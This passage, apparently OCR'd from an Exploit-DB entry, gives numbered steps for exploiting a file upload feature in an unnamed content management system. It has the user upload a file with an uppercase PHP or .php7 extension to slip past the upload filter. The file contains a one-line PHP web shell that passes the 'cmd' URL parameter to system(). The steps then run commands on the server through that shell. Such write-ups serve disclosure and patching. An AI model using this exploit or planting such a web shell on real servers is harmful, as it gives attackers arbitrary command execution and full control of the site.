
2. Select Files option from the Drop-
down menu of Content

3. Upload a file with PHP 
(uppercase)extension containing the 
below code: (EDB Note: You can also use 
.php7)

           <?php

 $cmd=$_GET['cmd'];

 system($cmd);

 ?>

4. Click on Upload

5. Once the file is uploaded Click on 
the uploaded file and add ?cmd= to

the URL followed by a system command 
such as whoami,time,date etc.
